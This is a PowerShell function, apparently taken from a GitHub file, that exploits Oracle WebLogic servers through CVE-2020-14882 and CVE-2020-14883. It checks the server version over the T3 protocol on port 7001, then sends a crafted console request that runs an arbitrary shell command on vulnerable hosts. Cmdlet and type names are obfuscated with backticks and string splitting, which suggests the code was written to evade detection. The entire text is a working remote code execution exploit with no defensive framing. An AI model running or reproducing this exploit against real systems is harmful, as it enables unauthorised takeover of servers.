 function logicexec($ip,$cmd){
try{
$client = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,7001)
}catch{
return $false
}
$sock = $client.Client
$send_pkt = [Text.Encoding]::ASCII.getbytes("t3 12.2.1`nAS:255`nHL:19`n`n")
$sock.Send($send_pkt)|out-null
$nb = [Array]::CreateInstance(('byt'+'e'), 200)
$recv = $sock.Receive($nb)
$str=[Text.Encoding]::ASCII.getstring($nb[0..($recv-1)])
$sock.Close()|out-null
write-host $str
# 判断Weblogic的版本信息是否为收影响版本。[10.3.6.0；12.1.3.0；12.2.1.3；12.2.1.4；14.1.1.0]
if($str -match "HELO:(10\.3\.6\.0|12\.1\.3\.0|12\.2\.1\.3|12\.2\.1\.4|14\.1\.1\.0)"){
$client1 = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,7001)
$sock1 = $client1.Client
if($cmd -match "powershell|cmd"){
$exec_obj = "new String[]{%27cmd%27,%27/c%27,%27$cmd%27}"
} else{
$exec_obj = "new String[]{%27/bin/sh%27,%27-c%27,%27$cmd%27}"
}
$send_str = "GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle= # CVE-2020-14882 未授权访问
com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec($exec_obj);%22); # CVE-2020-14883 任意命令执行
HTTP/1.1`nHost: ${ip}:7001`nUser-Agent: curl/7.55.1`nAccept: */*`nContent-Type:application/x-www-form-urlencoded; charset=utf-8`n`n"
$send_pkt1 = [Text.Encoding]::ASCII.getbytes($send_str)
$sock1.Send($send_pkt1)|out-null
return $true
}
return $false
}